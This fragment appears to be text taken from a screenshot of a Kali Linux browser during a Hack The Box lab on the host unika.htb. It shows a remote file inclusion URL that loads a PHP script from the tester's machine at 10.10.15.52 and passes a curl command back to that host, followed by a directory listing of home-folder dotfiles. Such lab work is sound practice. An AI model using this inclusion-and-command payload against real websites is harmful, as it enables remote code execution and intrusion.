 Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
http://unika.htb/index.php?page=//10.10.15.52/rfi/rfi.php&cmd=curl
http://10.10.15.52:8000
Directory listing for /
.bash_logout
.bashrc
.bashrc.original
.cache/
.config/
.dmrc
.face
.face.icon@